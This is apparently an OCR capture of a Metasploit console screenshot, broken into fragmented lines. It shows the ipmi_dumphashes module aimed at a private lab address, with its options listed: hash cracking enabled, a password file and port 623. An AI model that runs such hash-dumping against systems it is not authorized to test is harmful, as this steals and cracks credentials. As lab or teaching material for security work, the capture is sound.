
[
*
]
 Using auxiliary/scanner/ipmi/ipmi_dumphashes         
msf6 auxiliary
(
scanner/ipmi/ipmi_dumphashes
)
>
set
 rhosts
rhosts 
=
>
192.168
.56.118                                 
msf6 auxiliary
(
scanner/ipmi/ipmi_dumphashes
)
>
 show optio
Module options 
(
auxiliary/scanner/ipmi/ipmi_dumphashes
)
: 
   Name                  Current Setting                 
   ----                  ---------------                 
   CRACK_COMMON          
true
   OUTPUT_HASHCAT_FILE                                   
   OUTPUT_JOHN_FILE                                      
   PASS_FILE             /usr/share/metasploit-framework/
   RHOSTS                
192.168
.56.118                  
   RPORT                 
623
   SESSION_MAX_ATTEMPTS  
5
   SESSION_RETRY_DELAY   
5